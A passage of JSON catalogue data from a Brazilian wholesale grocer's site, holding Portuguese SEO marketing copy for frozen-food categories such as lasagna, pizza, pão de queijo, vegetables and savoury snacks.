congelados a seguir.\u003c/p\u003e\r\n\u003cp\u003eO Hot Hit é um wrap com diferentes tipos de recheio, como frango e \u003ca href=“https://www.tendaatacado.com.br/massa-de-pizza”\u003epizza\u003c/a\u003e, e fica pronto em apenas 2 minutos. Pode ser servido na hora do lanche ou até mesmo como uma substituição do jantar.\u003c/p\u003e\r\n\u003cp\u003eOutra boa pedida é o \u003cstrong\u003elanche Hot Pocket Sadia\u003c/strong\u003e, um sanduíche que também tem recheios variados, como picanha, frango e vegetal, com acompanhamentos como cheddar. Basta colocar no micro-ondas, que fica pronto em até 2 minutos.\u003c/p\u003e\r\n\u003cp\u003eVocê ainda pode escolher entre diferentes marcas, como o sanduíche da Sadia, empresa com enorme tradição no ramo de frios e comidas congeladas, sempre com muita qualidade para o consumidor.\u003c/p\u003e\r\n\u003cp\u003eTodos os congelados disponíveis no Tenda são de alta qualidade e boas opções para quem está procurando um preparo rápido, como o \u003cstrong\u003elanche pronto da Sadia\u003c/strong\u003e no micro-ondas. Basta tirar do congelador, ler as orientações da embalagem e aquecer pelo tempo indicado.\u003c/p\u003e\r\n\u003cH3\u003eVantagens dos lanches congelados\u003c/H3\u003e\r\n\u003cp\u003eA praticidade é, sem dúvida, um dos principais pontos positivos dos lanches congelados. Isso possibilita que você tenha mais tempo livre para se dedicar a diferentes afazeres, como a \u003ca href=“https://www.tendaatacado.com.br/limpeza-de-casa”\u003elimpeza da casa\u003c/a\u003e, e até mesmo a outras paixões e hobbies.\u003c/p\u003e\r\n\u003cp\u003eComo eles são produtos muito fáceis de armazenar e já vêm embalados, ajudam também a manter as prateleiras da geladeira e do congelador mais organizadas. Você pode até mesmo separar por sabores.\u003c/p\u003e\r\n\u003cp\u003eO \u003cstrong\u003elanche congelado Seara\u003c/strong\u003e também é uma alternativa que reduz o desperdício de alimentos, pois geralmente é do tamanho certo para ser consumido por uma pessoa. Se você não estiver com tanta fome no momento, pode fazer a metade e guardar novamente a outra parte.\u003c/p\u003e\r\n\u003cH2\u003eFaça as suas compras com mais economia no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eNo Tenda Atacado, você encontra uma grande variedade de lanches, como \u003ca href=“https://www.tendaatacado.com.br/hamburguer”\u003ehambúrguer\u003c/a\u003e, pizza e kibe, além de pratos prontos como lasanha e outros. Tudo em uma grande variedade de marcas e a preços baixos.\u003c/p\u003e\r\n\u003cp\u003eAcompanhe todas as ofertas no site ou baixe o app do Tenda Atacado para escolher os melhores \u003ca href=“https://www.tendaatacado.com.br/lanches”\u003elanches\u003c/a\u003e e tudo o que precisar com condições exclusivas.\u003c/p\u003e\r\n\u003cp\u003eDepois, é só fazer o seu pedido de alimentos, produtos de limpeza, utilidades domésticas, entre outros, e aguardar a entrega na sua casa. Tudo com muita praticidade e economia. Venha para o Tenda Atacado e confira!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":68,"link":"lasanha-congelada","name":"Lasanha Congelada","countProducts":14,"description":"Lasanha Congelada","parentId":7,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A lasanha congelada é prática de preparar e saborosa para o dia a dia. Descubra os sabores e compre sua lasanha congelada favorita no Tenda Atacado!","metaTitle":"Lasanha congelada: saborosa e prática","metaAbstract":"A lasanha congelada é prática de preparar e saborosa para o dia a dia. Descubra os sabores e compre sua lasanha congelada favorita no Tenda Atacado!","featured":false,"gearSeoHtml":"\u003ch2\u003eLasanha congelada: praticidade para a rotina\u003c/h2\u003e\r\n\r\n\u003cp\u003eEconomizar na hora de pedir delivery ou comer um prato rápido nos dias de cansaço é ótimo, não é mesmo? Ter os dois juntos com gostinho especial é melhor ainda. Isso é possível com a \u003cstrong\u003elasanha congelada\u003c/strong\u003e, feita para matar a fome a qualquer hora do dia e ainda deixar quem a saboreia lambendo os dedos.\u003c/p\u003e\r\n\r\n\u003cp\u003eE que tal ter isso disponível na sua geladeira com economia, praticidade e qualidade? É o que o Tenda Atacado oferece a você, aliando o preço e a variedade do atacado com a proximidade do varejo. Confira as opções de lasanha congelada!\u003c/p\u003e\r\n\u003ch2\u003eLasanha congelada com sabores para todos os gostos\u003c/h2\u003e\r\n\u003cp\u003eA lasanha é uma \u003ca href=\"https://www.tendaatacado.com.br/massas-e-molhos\"\u003emassa\u003c/a\u003e especial e, em algumas situações, como os almoços de fim de semana em que reunimos os amigos e familiares, faz o momento ser único. Mas e quando queremos aquele sabor específico e não temos tempo de procurar os ingredientes? Entram em ação as lasanhas congeladas!\u003c/p\u003e\r\n\r\n\u003cp\u003eA variedade de sabores agrada diferentes paladares. Prefere um sabor tradicional? Tem a \u003cstrong\u003elasanha congelada bolonhesa\u003c/strong\u003e. Gosta de frango? Também está no catálogo. Quer uma opção sem nenhum tipo de carne? A de quatro queijos dá conta do recado. É só escolher e se deliciar.\u003c/p\u003e\r\n\u003ch2\u003ePrato cheio em minutos\u003c/h2\u003e\r\n\u003cp\u003eA praticidade é um dos principais pontos positivos da lasanha congelada. Na correria da rotina, há dias em que sobra pouco tempo para cozinhar uma refeição. Mas, com a \u003cstrong\u003elasanha congelada Sadia\u003c/strong\u003e, por exemplo, alguns minutos no forno ou micro-ondas são suficientes para se saciar.\u003c/p\u003e\r\n\r\n\u003cp\u003eEntre 12 e 15 minutos, variando de acordo com a potência de cada eletrodoméstico, a \u003cstrong\u003elasanha congelada de 1kg\u003c/strong\u003e ou 600g fica pronta para consumo. Já imaginou comer bem sem sujar várias panelas, potes e pratos? É o que a versão pronta oferece a você, indo direto para o seu prato!\u003c/p\u003e\r\n\r\n\u003ch2\u003eCom a lasanha congelada, o desperdício passa longe\u003c/h2\u003e\r\n\u003cp\u003eOutro problema evitado é o desperdício. Quantas vezes aquele arroz parado no canto da geladeira ou a carne que sobrou no fim de semana foram para o lixo? Com comidas congeladas, como a lasanha e \u003ca href=\"https://www.tendaatacado.com.br/tortas-salgadas\"\u003etortas salgadas\u003c/a\u003e, sua refeição vem na medida certa para você não se preocupar.\u003c/p\u003e\r\n\r\n\u003cp\u003eAfinal de contas, seja com a \u003cstrong\u003elasanha de frango congelada\u003c/strong\u003e ou de outro sabor, a refeição oferece também um consumo consciente e a valorização do dinheiro que vem depois de tanto trabalho.\u003c/p\u003e\r\n\u003ch2\u003eDiferenciais das lasanhas congeladas\u003c/h2\u003e\r\n\u003cp\u003eCada lasanha congelada por ter seus próprios diferenciais, que conquistam os consumidores e se tornam suas favoritas. A Seara, por exemplo, tem produtos \u003ca href=\"https://www.tendaatacado.com.br/congelados\"\u003econgelados\u003c/a\u003e embalados em uma bandeja exclusiva que aquece a comida por igual. O que oferece uma vantagem para o preparo no micro-ondas.\u003c/p\u003e \r\n\r\n\u003cp\u003eMais que isso, a marca também prepara a lasanha com molho refogado, que traz um gostinho de comida feita em casa. Com esse cuidado, cada camada ganha um toque de sabor aconchegante e a massa se mantém bem úmida.\u003c/p\u003e \r\n\r\n\u003cp\u003eJá a Aurora se destaca pelas versões com massa fresca. Essa característica amplia o frescor do produto e se assemelha às clássicas lasanhas caseiras, podendo ser servida nos almoços de família, para além da correria do dia a dia.\u003c/p\u003e \r\n\r\n\u003cp\u003eAgora se você prioriza um recheio generoso, saiba que a Sadia pensou nesse quesito. A opção desenvolvida pela marca tem mais carne e \u003ca href=\"https://www.tendaatacado.com.br/queijos\"\u003equeijo\u003c/a\u003e, tornando cada mordida mais suculenta.\u003c/p\u003e \r\n\u003ch2\u003eEconomize e tenha qualidade no dia a dia com o Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eAqui, você pode comprar lasanha congelada para sua rotina e repor os itens em seu estoque ou despensa com a facilidade. Aproveite as \u003ca href=\"https://www.tendaatacado.com.br/promocoes-e-ofertas\"\u003eofertas\u003c/a\u003e do Tenda Atacado, além da comodidade de poder retirar gratuitamente suas compras na loja. Conforme a disponibilidade por região, você pode contar com os produtos que precisa de um jeito simples e rápido.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":74,"link":"legumes-e-vegetais","name":"Legumes e Vegetais","countProducts":18,"description":"Legumes e Vegetais","parentId":7,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"As melhores ofertas de legumes congelados estão no site do Tenda Atacado! Confira nossa seleção e aproveite para fazer suas compras agora mesmo.","metaTitle":"Legumes congelados para uma vida mais saudável","metaAbstract":"As melhores ofertas de legumes congelados estão no site do Tenda Atacado! Confira nossa seleção e aproveite para fazer suas compras agora mesmo.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/legumes-e-vegetaissub_legumes.png","gearSeoHtml":"\u003ch2\u003e\u003ccenter\u003eLegumes congelados\u003c/center\u003e\u003c/h2\u003e\r\n\u003cp\u003eUma alimentação saudável é fundamental em nossa rotina. Mesmo que tenhamos pouco tempo para preparar legumes, o consumo diário desses alimentos é essencial para o funcionamento do nosso organismo. A boa notícia é que você pode aproveitar os benefícios desses alimentos com os \u003cb\u003elegumes congelados\u003c/b\u003e.\u003c/p\u003e\r\n\u003cp\u003eNão dá para negar que os produtos congelados entraram em nossas vidas para dar mais praticidade a tudo. No \u003ca href=\"https://www.tendaatacado.com.br/\"\u003e\u003cu\u003eTenda Atacado\u003c/u\u003e\u003c/a\u003e, por exemplo, você encontra uma série de legumes que já estão até picados. Quer mais qualidade de vida sem que isso interfira em sua rotina? Confira nossos congelados e faça suas compras!\u003c/p\u003e\r\n\u003ch2\u003eMandioca e abóbora\u003c/h2\u003e\r\n\u003cp\u003eA mandioca é uma raiz bastante forte e muito saudável, pois é rica em carboidratos, fibras, potássio, vitamina C e B9. Sua composição faz com que seja um excelente antioxidante, melhore a saúde dos ossos, proteja o coração, auxilie o tratamento de diabetes e dê bastante energia e disposição.\u003c/p\u003e\r\n\u003cp\u003eCom sabor forte e cor bastante alaranjada, a abóbora é um dos legumes fundamentais para o nosso organismo. Afinal, é fonte de proteínas, rica em zinco, fortalece o nosso sistema imunológico e fornece incontáveis antioxidantes. Garanta já esses \u003cb\u003evegetais congelados\u003c/b\u003e pelos menores preços no Tenda!\u003c/p\u003e\r\n\u003ch2\u003eSeleta de legumes, ervilha e grão de bico\u003c/h2\u003e\r\n\u003cp\u003eUma boa ideia para quando bater aquela vontade de comer uma salada de maionese ou aquela sopa é apostar na seleta de legumes congelada, afinal, ela preserva a maior parte dos nutrientes presentes nos legumes frescos. Confira a seleção do Tenda e aproveite as melhores ofertas.\u003c/p\u003e\r\n\u003cp\u003eAgora, se você busca legumes congelados cheios de ferro, pode apostar sem medo na \u003cb\u003eervilha congelada\u003c/b\u003e ou no grão de bico. Ambos são ótimos para repor diversos minerais que perdemos diariamente, incluindo o ferro.\u003c/p\u003e \r\n\u003ch2\u003eCouve-flor e brócolis\u003c/h2\u003e\r\n\u003cp\u003ePor mais que muita gente torça o nariz quando se fala em brócolis ou \u003cb\u003ecouve-flor congelado\u003c/b\u003e, a verdade é que esses vegetais são muito benéficos para a nossa saúde. Prova disso é que o brócolis fornece mais cálcio do que o leite, além de ser rico em proteína vegetal, contribuindo para o controle da insulina no organismo.\u003c/p\u003e\r\n\u003cp\u003eJá a couve-flor é rica em antioxidantes, vitamina C, B5, B6, B9 e K. A presença desses nutrientes atua na prevenção de diversos tipos de câncer, cuida do coração, tem função anti-inflamatória e auxilia a desintoxicação do organismo. Aproveite as ofertas para garantir couve-flor e \u003cb\u003ebrócolis congelado\u003c/b\u003e no Tenda Atacado!\u003c/p\u003e\r\n\u003ch2\u003eA maior variedade de legumes congelados está aqui!\u003c/h2\u003e\r\n\u003cp\u003eSeja para fazer aquela sopa deliciosa ou apenas complementar as refeições, os legumes congelados que você procura estão no Tenda. Confira agora mesmo nosso \u003ca href=\"https://www.tendaatacado.com.br/congelados\"\u003e\u003cu\u003ecatálogo online\u003c/u\u003e\u003c/a\u003e e faça suas compras!\u003c/p\u003e\r\n\u003cp\u003eAqui, você tem toda a praticidade de comprar pela internet e retirar quando e onde for mais conveniente em sua rotina. Experimente esse novo jeito de comprar com o Tenda Atacado!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":75,"link":"pao-de-queijo","name":"Pão de Queijo","countProducts":9,"description":"Pão de Queijo","parentId":7,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Tenha pão de queijo congelado pronto a qualquer hora com muito sabor e praticidade. Sabor caseiro e preparo rápido com os melhores preços no Tenda Atacado","metaTitle":"Pão de queijo congelado: crocância e cremosidade","metaAbstract":"Tenha pão de queijo congelado pronto a qualquer hora com muito sabor e praticidade. Sabor caseiro e preparo rápido com os melhores preços no Tenda Atacado","featured":false,"gearSeoHtml":"\u003ch2\u003ePão de queijo congelado: praticidade e sabor a qualquer hora\u003c/h2\u003e\r\n\u003cp\u003eDouradinho e com um aroma inconfundível, é impossível resistir a um \u003cb\u003epão de queijo congelado\u003c/b\u003e que acabou de sair do forno, não importa a hora do dia. E, claro, nada melhor do que ter toda a praticidade para apreciar esse alimento delicioso sempre que bater a vontade.\u003c/p\u003e\r\n\u003cp\u003ePor isso, o Tenda Atacado selecionou as melhores marcas de \u003cb\u003epão congelado para assar\u003c/b\u003e. Aprecie esse petisco saboroso em uma reunião com os amigos, no café da manhã ou quando sentir vontade. Confira nossas ofertas e garanta o seu pão favorito pelo menor preço.\u003c/p\u003e\r\n\u003ch2\u003ePão de queijo para o lanche\u003c/h2\u003e\r\n\u003cp\u003eTomar aquele \u003ca href=\"https://www.tendaatacado.com.br/aveias-e-cereais\"\u003ecafé da manhã\u003c/a\u003e com pão de queijo quentinho, recém-saído do forno, é sensacional. O pão também é uma ótima opção para aquele lanchinho no meio da tarde ou à noite. E vamos combinar que nesses momentos não há nada melhor do que aquele pão de queijo grande e crocante.\u003c/p\u003e\r\n\u003cp\u003eAssim, se você já está pensando em fazer um lanche ou uma refeição com o alimento, aproveite o \u003cb\u003epão de queijo para congelar\u003c/b\u003e simples, para comer puro ou rechear. Por ter o tamanho maior do que as típicas bolinhas, ele mata a fome rapidamente, além de ser fácil de preparar.\u003c/p\u003e\r\n\u003ch2\u003ePão de queijo coquetel\u003c/h2\u003e\r\n\u003cp\u003eAgora, se o seu plano é servir esse pão delicioso para bastante gente, uma boa ideia é apostar no \u003cb\u003epacote de pão de queijo\u003c/b\u003e coquetel. Afinal, as bolinhas são menores, e é possível assar uma grande quantidade de uma só vez. É muito mais prático na hora de servir para os seus convidados.\u003c/p\u003e\r\n\u003cp\u003eNo Tenda Atacado, você encontra esse \u003ca href=\"https://www.tendaatacado.com.br/paes-e-bolos-select\"\u003epãozinho em coquetel\u003c/a\u003e em diferentes quantidades, em pacotes de 1 kg ou 2 kg, perfeitos para se adaptar às suas necessidades. Além disso, aqui é possível economizar muito mais comprando o produto no atacado ou combinando com outros itens favoritos. Confira as ofertas e aproveite para fazer suas compras agora mesmo!\u003c/p\u003e\r\n\u003ch2\u003ePão de queijo recheado\u003c/h2\u003e\r\n\u003cp\u003ePrático e saboroso, o \u003cb\u003epão de queijo congelado 1 kg\u003c/b\u003e simples já é maravilhoso. Agora imagine que ótimo aproveitar todo esse sabor e praticidade em opções recheadas?\u003c/p\u003e\r\n\u003cp\u003eIsso mesmo! É só colocar seus \u003ca href=\"https://www.tendaatacado.com.br/congelados-select\"\u003eitens congelados\u003c/a\u003e para assar, e, quando tirar do forno, ele estará pronto: quentinho e recheado. Dá água na boca só de imaginar. Para não ficar só na vontade, o Tenda selecionou os melhores pães de queijo congelados e recheados para você escolher sem preocupações. Confira!\u003c/p\u003e\r\n\u003cp\u003eE você também pode adquirir as versões tradicionais e rechear com o seu sabor preferido, em opções de \u003ca href=\"https://www.tendaatacado.com.br/doces-e-sobremesas\"\u003ecoberturas doces\u003c/a\u003e ou salgadas.\u003c/p\u003e\r\n\u003ch2\u003eA melhor variedade de pão de queijo congelado está aqui!\u003c/h2\u003e\r\n\u003cp\u003eSeja para comer naquele café da manhã especial ou para servir aos convidados em uma reunião ou festa, a verdade é que não podemos deixar nossa despensa sem um bom pão de queijo congelado.\u003c/p\u003e\r\n\u003cp\u003eEntão, confira o \u003ca href=\"https://www.tendaatacado.com.br/congelados\"\u003ecatálogo on-line\u003c/a\u003e do Tenda Atacado e faça suas compras agora mesmo! Aqui, você conta com os melhores preços da Internet e ainda pode fazer suas compras on-line. Aproveite!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":76,"link":"pizzas","name":"Pizzas","countProducts":12,"description":"Pizzas","parentId":7,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A pizza congelada é prática e rápida de preparar em meio a rotina. Compre diferentes sabores de pizza congelada com oferta no Tenda Atacado!","metaTitle":"Pizza congelada: marcas e sabores variados","metaAbstract":"A pizza congelada é prática e rápida de preparar em meio a rotina. Compre diferentes sabores de pizza congelada com oferta no Tenda Atacado!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/pizzassub_pizzas.png","gearSeoHtml":"\u003ch2\u003ePizza congelada: praticidade para o dia a dia\u003c/h2\u003e\r\n\r\n\u003cp\u003ePode não ter surgido no Brasil, mas não dá para negar que a pizza é praticamente uma comida típica daqui. Com a maciez de sua massa e seu recheio saboroso, ela foi entrando nos lares brasileiros para não sair mais. E uma ótima forma de se deliciar com esse prato no dia a dia é aproveitando a \u003cstrong\u003epizza congelada\u003c/strong\u003e.\u003c/p\u003e\r\n\r\n\u003cp\u003eBasta comprar seu sabor favorito, levar ao forno ou ao microondas e, em alguns minutos, você terá uma refeição deliciosa. No Tenda Atacado, é possível encontrar a maior diversidade de sabores para escolher seu favorito e aproveitar uma pizza congelada e econômica quando quiser.\u003c/p\u003e\r\n\u003ch2\u003eVantagens da pizza congelada\u003c/h2\u003e\r\n\u003cp\u003eSe você tem uma rotina muito agitada, sabe que a comida congelada salva as refeições. E, claro, isso não seria diferente com a \u003cstrong\u003epizza\u003cstrong\u003e. Esse prato congelado pode ficar dias em seu freezer até chegar o momento de assar em menos de 20 minutos no forno.\u003c/p\u003e\r\n\r\n\u003cp\u003eVocê gasta cerca de 3 vezes menos com esse prato congelado do que se o comprasse em uma pizzaria. Além disso, pode incrementar o recheio com ingredientes de sua escolha, como \u003ca href=\"https://www.tendaatacado.com.br/queijos\"\u003equeijo\u003c/a\u003e e calabresa, deixando ainda mais saborosa.\u003c/p\u003e\r\n\r\n\u003cp\u003eCom tantas possibilidades de complementos, é fácil transformá-la em uma \u003cstrong\u003epizza congelada gourmet\u003cstrong\u003e. Com geleias, mel e até mesmo frutas ou um simples queijo, ela é elevada no quesito sabor, surpreendendo a cada mordida.\u003c/p\u003e\r\n\u003ch2\u003ePizza congelada no microondas\u003c/h2\u003e\r\n\u003cp\u003eAlém da tradicional pizza congelada para assar no forno, é possível encontrar versões para preparo em outros \u003ca href=\"https://www.tendaatacado.com.br/eletronicos-e-eletroportateis\"\u003eeletrodomésticos\u003c/a\u003e, como airfryer e microondas — que gastam ainda menos tempo no cozimento. Contudo, lembre-se de verificar na embalagem se ela de fato pode ser feita dessa maneira.\u003c/p\u003e \r\n\r\n\u003cp\u003eNa seleção do Tenda Atacado, você encontra a \u003cstrong\u003epizza pronta Sadia\u003cstrong\u003e e Aurora para levar ao microondas e economizar tempo para comer um lanche saboroso. Para isso, você pode fatiar e assar individualmente na hora do consumo, evitando o desperdício de produto e mantendo o restante congelado.\u003c/p\u003e\r\n\u003ch2\u003ePizza congelada oval\u003c/h2\u003e\r\n\u003cp\u003eApesar do formato de disco, comum da maioria das pizzas, como a \u003cstrong\u003epizza congelada Seara\u003cstrong\u003e, você encontra também a versão oval. Esse formato é muito mais prático para quem não tem uma forma redonda para assar ou não quer usar uma assadeira muito grande.\u003c/p\u003e\r\n\r\n\u003cp\u003eEsse \u003ca href=\"https://www.tendaatacado.com.br/congelados\"\u003ealimento congelado\u003c/a\u003e é ideal para saborear sozinho ou dividir com alguém. Com as promoções do Tenda Atacado, você garante desconto e compra mais unidades, tendo refeições mais satisfatórias para saciar a sua vontade de pizza.\u003c/p\u003e\r\n\u003ch2\u003eA pizza congelada que você procura está no Tenda!\u003c/h2\u003e\r\n\u003cp\u003eSeja de mussarela, frango com requeijão ou até pepperoni, a pizza congelada que você procura está aqui. E o melhor de tudo é que você encontra as marcas renomadas pelos menores preços em \u003ca href=\"https://www.tendaatacado.com.br/promocoes-e-ofertas\"\u003epromoções exclusivas\u003c/a\u003e, especialmente ao pagar com o cartão Tenda.\u003c/p\u003e\r\n\r\n\u003cp\u003eConfira agora mesmo nosso catálogo on-line e faça suas compras de mercearia! Aqui, você também conta com a possibilidade de pedir de onde estiver e retirar os produtos em uma \u003ca href=\"https://www.tendaatacado.com.br/institucional/nossas-lojas\"\u003eloja física\u003c/a\u003e, na localização mais conveniente. Aproveite!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":77,"link":"pratos-prontos","name":"Pratos Prontos","countProducts":16,"description":"Pratos Prontos","parentId":7,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Encontre as melhores opções de comidas congeladas no Tenda Atacado. São diversas opções para você escolher o seu prato pronto favorito, confira!","metaTitle":"Pratos prontos: sabor e praticidade","metaAbstract":"Encontre as melhores opções de comidas congeladas no Tenda Atacado. São diversas opções para você escolher o seu prato pronto favorito, confira!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/pratos-prontossub_pratosprontos.png","gearSeoHtml":"\u003ch2\u003e\u003ccenter\u003ePrato pronto\u003c/center\u003e\u003c/h2\u003e\r\n\u003cp\u003eÉ fato que a nossa vida está cada vez mais corrida, e a cada dia temos menos tempo, ou mesmo disposição, de preparar pratos especiais para o almoço ou jantar no dia a dia. Felizmente, conseguimos encontrar um delicioso \u003cb\u003eprato pronto\u003c/b\u003e congelado para ter uma boa refeição, quando quisermos, gastando pouco.\u003c/p\u003e\r\n\u003cp\u003eSe você leva uma vida bastante agitada ou não tem tempo para cozinhar, sabe que é fundamental colocar \u003cb\u003ecomida congelada\u003c/b\u003e na lista de compras, não é mesmo? Então, aproveite a super seleção que o \u003ca href=\"https://www.tendadrive.com.br\"\u003e\u003cu\u003eTenda Atacado\u003c/u\u003e\u003c/a\u003e fez e compre seu prato pronto favorito aqui!\u003c/p\u003e\r\n\u003ch2\u003eLasanhas e macarrão congelados\u003c/h2\u003e\r\n\u003cp\u003eQuando o assunto é prato pronto, ou até mesmo, comida congelada, a primeira coisa que vem a mente é a \u003cb\u003elasanha\u003c/b\u003e. Cremosa, com diversos molhos e recheios, a ela é uma saída prática quando queremos uma refeição especial e fácil de preparar. No Tenda, você encontra \u003cb\u003elasanha Perdigão\u003c/b\u003e, Seara e em outras marcas com preço baixo.\u003c/p\u003e\r\n\u003cp\u003eDifícil encontrar quem não adore um bom fettuccine ou penne. Principalmente quando acompanhados de um molho sensacional. Pois esses pratos também se tornam muito mais práticos quando os compramos \u003cb\u003econgelados\u003c/b\u003e. Afinal, é só aquecer que ficam prontos.\u003c/p\u003e\r\n\u003ch2\u003eEscondidinho congelado\u003c/h2\u003e\r\n\u003cp\u003eEscondidinho, seja ele de carne seca, linguiça, carne bovina, frango ou o recheio que preferir, é um prato delicioso e que combina muito com dias e noites frias. Mas, é também um prato bastante trabalhoso de ser feito, sem contar o fato de que seus ingredientes podem ser bastante caros.\u003c/p\u003e\r\n\u003cp\u003eEntão, o que fazer naquele dia frio de inverno que bate uma vontade louca de comer escondidinho de frango? Exatamente! Apostar em um bom prato pronto. No Tenda Atacado, você encontra as melhores opções de \u003cb\u003erefeições congeladas\u003c/b\u003e como o escondidinho de frango ou carne.\u003c/p\u003e\r\n\u003cH2\u003eCostela e medalhão congelados\u003c/h2\u003e\r\n\u003cp\u003eAs \u003cb\u003ecomidas congeladas\u003c/b\u003e estão aí para facilitar mesmo a nossa vida, não é mesmo? Já imaginou conseguir apreciar uma deliciosa costela ao molho barbecue que fica pronta em alguns minutos? Ou até mesmo um delicioso medalhão suíno com bacon?\u003c/p\u003e\r\n\u003cp\u003ePois é, para aproveitar uma refeição deliciosa com esses alimentos basta \u003cb\u003ecomprar a comida congelada\u003c/b\u003e e em pouco tempo ela fica pronta. No Tenda Atacado, além de conseguir o melhor prato pronto em marcas de qualidade, você garante os melhores preços do atacado, aproveite!\u003c/p\u003e\r\n\u003ch2\u003ePrato pronto é no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eBateu aquela vontade de comer uma refeição especial, mas está sem tempo de preparar? Para resolver é só correr para o catálogo do Tenda Atacado e garantir o seu prato pronto favorito!\u003c/p\u003e\r\n\u003cp\u003eExperimente um novo jeito de comprar com o Tenda! Aqui, você pode fazer suas compras pela internet e agendar dia, hora e local para retirada. Confira as opções em nosso \u003ca href=\"https://www.tendadrive.com.br/congelados\"\u003e\u003cu\u003ecatálogo on-line\u003c/u\u003e\u003c/a\u003e e faça suas compras com total praticidade e segurança.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":78,"link":"salgados","name":"Salgados","countProducts":13,"description":"Salgados","parentId":7,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os salgados congelados são perfeitos para qualquer momento do dia. Veja os salgados congelados do Tenda Atacado e busque sem pedido em loja.","metaTitle":"Salgados congelados: confira aqui! | Tenda Atacado","metaAbstract":"Os salgados congelados são perfeitos para qualquer momento do dia. Veja os salgados congelados do Tenda Atacado e busque sem pedido em loja.","featured":false,"gearSeoHtml":"\u003ch2\u003eSalgados congelados: para seu próximo lanche\u003c/h2\u003e\r\n\u003cp\u003eCoxinha, bolinha de queijo, kibe… Só de pensar nos salgadinhos de festa já dá água na boca. Melhor ainda quando podemos contar com os \u003cstrong\u003esalgados congelados\u003c/strong\u003e. Eles têm sabor de infância e são super práticos para servir para os amigos, comer em um final de semana ou quando sentir vontade.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém desses salgados congelados, no Tenda Atacado você encontra diversos sanduíches e pães congelados para deixar o nosso dia a dia muito mais saboroso. Confira nossas ofertas e aproveite os melhores preços da internet para fazer suas compras agora mesmo!\u003c/p\u003e\r\n\u003ch2\u003eSalgadinhos de festa\u003c/h2\u003e\r\n\u003cp\u003eDifícil encontrar alguém que não seja apaixonado por uma boa coxinha de frango. Afinal, como resistir àquela casquinha crocante, massa cremosa e recheio absurdamente saboroso? No Tenda Atacado, você encontra esse \u003cstrong\u003esalgadinho congelado\u003c/strong\u003e perfeito para fritar quando desejar.\u003c/p\u003e\r\n\r\n\u003cp\u003eAqui, você encontra bolinha de calabresa, bolinha de queijo, bolinho de carne e kibe congelados nas melhores marcas e pelos menores preços. Então, para quê perder tempo? Aproveite nossas ofertas e garanta os melhores salgados congelados para sua casa agora mesmo!\u003c/p\u003e\r\n\u003ch2\u003eSanduíches congelados\u003c/h2\u003e\r\n\u003cp\u003eNada mais prazeroso do que sentir aquela vontade de comer um hambúrguer completo e tê-lo pronto, em mãos, em alguns minutos, não é verdade? O sanduíche \u003ca href=\"https://www.tendaatacado.com.br/congelados\"\u003econgelado\u003c/a\u003e, fica pronto para o sumo apenas em alguns minutos no microondas.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda Atacado, você encontra \u003ca href=\"https://www.tendaatacado.com.br/hamburguer\"\u003ehambúrgueres\u003c/a\u003e de cheddar, de picanha, de frango e muito mais.\u003c/p\u003e\r\n\r\n\u003cp\u003eBasta escolher o seu favorito, comprar e deixar no freezer para o dia em que bater aquela vontade. Confira agora mesmo a nossa seleção e aproveite os melhores preços para comprar seu \u003ca href=\"https://www.tendaatacado.com.br/pratos-prontos\"\u003eprato\u003c/a\u003e preferido.\u003c/p\u003e\r\n\u003ch2\u003ePão de batata\u003c/h2\u003e\r\n\u003cp\u003eMacio, leve e suculento: só de pensar em um pão de batata saindo do forno parece que podemos até sentir o cheiro dessa delícia. Já pensou em como seria melhor poder aproveitar toda a maciez e suavidade desse pãozinho sem ter que fazer a massa e esperar ela descansar?\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda Atacado, você encontra o melhor pão de \u003ca href=\"https://www.tendaatacado.com.br/batatas\"\u003ebatata\u003c/a\u003e congelado, perfeito para ser levado ao forno e pronto em questão de minutos. Confira as nossas ofertas e aproveite para adquirir esse pão delicioso pelos menores preços!\u003c/p\u003e\r\n\u003ch2\u003eA maior variedade de salgados congelados está aqui!\u003c/h2\u003e\r\n\u003cp\u003eSeja para servir naquela festa de aniversário ou para apreciar durante a semana, se você quer comprar salgados congelados pelos menores preços, precisa conferir o catálogo online do \u003ca href=\"https://www.tendaatacado.com.br/empanados\"\u003eTenda Atacado\u003c/a\u003e.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém dos menores preços para \u003cstrong\u003emini-salgados\u003c/strong\u003e, aqui você conta com a praticidade de comprar direto pela internet e escolher quando e onde deseja retirar os produtos. Experimente um novo jeito de comprar com o Tenda Atacado e leve muito mais economia para o seu dia a dia!\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eComo armazenar salgados congelados?\u003c/h3\u003e\r\n\u003cp\u003ePara garantir a qualidade dos \u003cstrong\u003esalgadinhos\u003c/strong\u003e, é essencial armazená-los corretamente. Eles devem ser mantidos em um freezer a uma temperatura constante de -18 °C ou abaixo. É importante os salgados estarem bem embalados para evitar a queimadura pelo frio, que pode prejudicar o sabor e a textura.\u003c/p\u003e\r\n\u003ch3\u003eComo descongelar salgados 